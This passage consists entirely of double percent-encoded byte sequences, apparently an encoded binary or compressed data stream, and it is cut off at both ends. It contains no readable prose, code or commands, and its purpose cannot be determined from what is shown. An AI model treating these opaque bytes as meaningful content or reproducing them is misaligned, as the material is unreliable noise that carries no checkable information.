25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%